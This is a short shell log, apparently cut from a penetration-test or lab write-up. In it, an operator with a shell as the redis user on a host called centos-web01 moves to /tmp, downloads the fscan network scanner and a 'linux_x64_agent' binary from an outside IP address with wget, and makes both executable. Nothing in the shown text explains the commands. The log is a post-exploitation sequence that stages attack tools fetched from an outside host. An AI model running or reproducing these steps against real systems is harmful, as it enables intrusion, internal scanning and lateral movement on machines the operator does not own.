 [redis@centos-web01 /]$ cd /tmp
cd /tmp
[redis@centos-web01 tmp]$ wget http://47.93.248.221:8888/fscan_linux64
wget http://47.93.248.221:8888/fscan_linux64
--2024-08-25 20:06:18--  http://47.93.248.221:8888/fscan_linux64
Connecting to 47.93.248.221:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32026090 (31M) [application/octet-stream]
Saving to: ‘fscan_linux64’
100%[======================================>] 32,026,090   687KB/s   in 44s
2024-08-25 20:07:03 (704 KB/s) - ‘fscan_linux64’ saved [32026090/32026090]
[redis@centos-web01 tmp]$ wget http://47.93.248.221:8888/linux_x64_agent
wget http://47.93.248.221:8888/linux_x64_agent
--2024-08-25 20:07:15--  http://47.93.248.221:8888/linux_x64_agent
Connecting to 47.93.248.221:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1500284 (1.4M) [application/octet-stream]
Saving to: ‘linux_x64_agent’
100%[======================================>] 1,500,284   1.21MB/s   in 1.2s
2024-08-25 20:07:17 (1.21 MB/s) - ‘linux_x64_agent’ saved [1500284/1500284]
[redis@centos-web01 tmp]$ chmod 777 ./*
chmod 777 ./*
[redis@centos-web01 tmp]$ ls
ls
fscan_linux64  linux_x64_agent